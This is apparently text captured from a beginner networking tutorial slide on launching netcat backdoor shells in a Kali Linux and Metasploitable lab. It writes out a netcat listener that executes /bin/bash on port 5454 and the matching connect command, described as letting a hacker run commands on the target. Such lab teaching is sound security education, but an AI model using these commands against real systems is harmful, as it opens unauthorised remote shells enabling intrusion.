 Netcat
Backdoor is being created at this machine
Launching Reverse (Backdoor) Shells
Kali Linux
Metasploitable
to execute /bin/bash (or start a Bash command prompt)
This allows hacker to execute command on this target
system
$nc -l -p 5454 -e /bin/bash
$nc 192.168.138.133 5454
-e ->execute
GD Networking Newbie
GD Networking Newbie